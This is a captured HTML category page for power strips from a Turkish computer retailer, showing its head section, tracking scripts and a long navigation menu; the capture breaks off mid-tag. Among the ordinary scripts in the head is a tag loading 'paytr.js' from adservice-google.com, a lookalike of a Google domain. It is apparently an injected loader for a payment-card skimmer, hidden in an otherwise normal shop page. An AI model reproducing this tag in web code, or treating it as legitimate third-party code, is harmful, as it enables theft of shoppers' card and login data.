

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/prizler-2
body_size: 43580
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Prizler En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Prizler En Ucuz Fiyatla ve hızlı kargo avantajıyla Prizler ürünlerini inceleyin. ">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Prizler En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Prizler En Ucuz Fiyatla ve hızlı kargo avantajıyla Prizler ürünlerini inceleyin. ">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/prizler-2">
<meta property="og:type" content="website">
<meta property="og:title" content="Prizler En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Prizler En Ucuz Fiyatla ve hızlı kargo avantajıyla Prizler ürünlerini inceleyin. ">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Prizler En Ucuz Fiyatlarla | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Prizler En Ucuz Fiyatla ve hızlı kargo avantajıyla Prizler ürünlerini inceleyin. ">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/prizler-2-kat686.html"/>
<link rel="next" href="https://www.citybilisim.com/prizler-2-p2-kat686.html?" />
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --><!-- SPMSET:  -->
<!-- ACTS: 854835071 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/28180809900eeb77215a2e9470a2b900a8b2f372.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=942801896" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

      
        <link href="include/imod/core/siparisform/siparis.css?ref=6973" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=4219" /><script src="include/imod/core/taksit/taksit.js?ref=8702"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=5403" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a 